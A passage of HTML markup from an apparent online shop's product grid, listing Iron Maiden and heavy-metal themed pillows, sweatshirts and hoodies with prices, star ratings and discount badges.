    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="246">
    <a href="https://ironmaidenmerch.shop/product/best-selling-lets-heavy-metal-throw-pillow-rb1208" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/media/610/conversions/throwpillowsmall600x-bgf8f8f8-c0120600600-23-small.jpg?w=250&amp;h=250"
                alt="best selling - lets heavy metal Throw Pillow RB1208"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ironmaidenmerch.shop/product/best-selling-lets-heavy-metal-throw-pillow-rb1208" class="capitalize hover:underline leading-3">best selling - lets heavy metal Throw Pillow RB1208</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="157">
    <a href="https://ironmaidenmerch.shop/product/best-selling-lets-heavy-metal-pullover-sweatshirt-rb1208" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/media/432/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-12-small.jpg?w=250&amp;h=250"
                alt="best selling - lets heavy metal Pullover Sweatshirt RB1208"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ironmaidenmerch.shop/product/best-selling-lets-heavy-metal-pullover-sweatshirt-rb1208" class="capitalize hover:underline leading-3">best selling - lets heavy metal Pullover Sweatshirt RB1208</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="145">
    <a href="https://ironmaidenmerch.shop/product/pink-monsters-iron-maiden-pullover-sweatshirt-rb1208" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/media/406/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-15-small.jpg?w=250&amp;h=250"
                alt="pink monsters &#039;iron maiden&#039; Pullover Sweatshirt RB1208"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ironmaidenmerch.shop/product/pink-monsters-iron-maiden-pullover-sweatshirt-rb1208" class="capitalize hover:underline leading-3">pink monsters 'iron maiden' Pullover Sweatshirt RB1208</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="108">
    <a href="https://ironmaidenmerch.shop/product/attacks-wars-the-flag-american-poster-pullover-hoodie-rb1208" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/media/320/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-8-small.jpg?w=250&amp;h=250"
                alt="Attacks Wars The flag American Poster Pullover Hoodie RB1208"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ironmaidenmerch.shop/product/attacks-wars-the-flag-american-poster-pullover-hoodie-rb1208" class="capitalize hover:underline leading-3">Attacks Wars The flag American Poster Pullover Hoodie RB1208</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
